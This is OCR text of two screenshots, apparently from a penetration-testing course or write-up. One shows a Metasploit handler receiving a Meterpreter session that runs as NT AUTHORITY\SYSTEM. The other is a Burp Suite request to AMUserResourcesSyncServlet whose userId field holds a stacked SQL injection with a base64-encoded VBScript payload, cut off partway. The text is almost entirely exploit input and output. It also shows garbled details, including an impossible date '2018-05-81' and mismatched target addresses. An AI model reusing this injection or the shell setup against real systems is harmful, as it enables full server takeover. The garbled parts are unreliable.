 root@kali: ~ 168x11
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.121.113
[*] Meterpreter session 11 opened (192.168.119.120:4444 -> 192.168.121.113:56172) at 2018-05-81 11:02:33
sessions -i 11
[*] Starting interaction with 11...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://192.168.120.113:8443 ?
Request
Raw Params Headers Hex
POST /servlet/AMUserResourcesSyncServlet HTTP/1.1
Host: 192.168.2.208:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 12336
ForMasRange=1&userId=1;copy+(select+convert_from(deco
de($$T24gRXJyb3IgUmVzdW1lIE5leHQ6U2V0IG9ialdiZW1Mb2Nh
dG9yID0gQ3JlYXRlT2JqZWN0ICgiV2JlbVNjcmlwdGluZy5TV2Jlb
UxvY2F0b3IiKTppZiBFcnIuTnVtYmVyIFRoZW46V1NjcmlwdC5FY2
hvIHZiQ3JMZiAmICJFcnJvciAjICIgJiAiICIgJiBFcnIuRGVzY3J
pcHRpb246RW5kIElmOk9uIEVycm9yIEdvVG8gMDpPbiBFcnJvciBS
ZXN1bWUgTmV4dDpTZWxlY3QgQ2FzZSBXU2NyaXB0LkFyZ3VtZW50c
y5Db3VudDpDYXNlIDI6c3RyQ29tcHV0ZXIgPSBXc2NyaXB0LkFyZ3
VtZW50cygwKTpzdHJRdWVyeSA9IFdzY3JpcHQuQXJndW1lbnRzKDE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID_APM_9090=151D92D8CFF146F44FC8E12AB26FFF46;
Path=/; Secure; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Fri, 18 May 2018 16:56:12 GMT